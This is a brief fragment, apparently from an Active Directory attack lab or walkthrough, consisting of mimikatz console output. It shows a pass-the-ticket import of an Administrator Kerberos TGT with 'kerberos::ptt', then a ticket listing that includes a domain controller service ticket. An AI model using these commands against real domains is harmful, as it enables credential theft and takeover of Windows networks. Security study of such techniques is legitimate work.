 mimikatz # kerberos::ptt 0-40e10000-Administrator@krbtgt~WLAQ.COM-WLAQ.COM.kirbi
* File: '0-40e10000-Administrator@krbtgt~WLAQ.COM-WLAQ.COM.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/7/22 11:18:34 ; 2021/7/22 21:18:34 ; 2021/7/29 11:18:34
Server Name : krbtgt/WLAQ.COM @ WLAQ.COM
Client Name : Administrator @ WLAQ.COM
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/7/22 15:05:51 ; 2021/7/23 1:05:51 ; 2021/7/29 15:05:51
Server Name : host/win-2019-dc.wlaq.com @ WLAQ.COM
Client Name : Administrator @ WLAQ.COM
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;